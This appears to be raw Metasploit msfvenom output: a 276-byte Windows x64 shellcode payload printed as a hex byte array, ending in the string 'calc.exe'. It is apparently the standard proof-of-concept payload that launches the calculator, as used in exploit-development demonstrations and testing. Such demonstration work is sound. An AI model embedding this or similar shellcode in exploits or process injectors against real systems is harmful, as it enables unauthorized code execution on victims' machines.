 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of num file: 1692 bytes
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9,
0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48,
0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48,
0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c,
0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04,
0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48,
0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f,
0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb,
0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c,
0x63, 0x2e, 0x65, 0x78, 0x65, 0x00